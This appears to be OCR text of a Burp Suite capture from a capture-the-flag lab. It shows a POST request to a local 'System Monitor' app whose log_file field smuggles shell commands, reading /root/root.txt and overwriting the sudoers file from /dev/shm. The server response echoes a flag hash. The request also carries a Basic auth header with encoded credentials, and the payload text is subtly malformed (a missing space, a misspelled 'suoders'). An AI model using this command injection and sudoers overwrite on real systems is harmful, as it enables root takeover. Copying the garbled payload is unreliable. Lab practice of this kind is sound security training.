 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: localhost:8888
3 Content-Length: 68
4 Cache-Control: max-age=0
5 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
6 sec-ch-ua: "Chromium";v="125", "Not.A/Brand";v="24"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: http://localhost:8888
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.6422.60 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost:8888/
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Connection: keep-alive
22
23 log_file=/root/root.txt;cp/dev/shm/sudoers> /etc/suoders&analyze_log
Response
Pretty Raw Hex Render
System Monitor(Developing)
Disk Usage
/dev/mapper/ubuntu--vg-ubuntu--lv 6.6G 4.1G 2.1G 67% /
Used:
Total: 67%
System Management
Clean system with apt Update system Clear auth.log Clear access.log
Analyze Log File
access.log Analyze
143996beee3b052762b83de055096952
Suspicious traffic patterns detected in /root/root.txt;cp/dev/shm/sudoers> /etc/suoders:
143996beee3b052762b83de055096952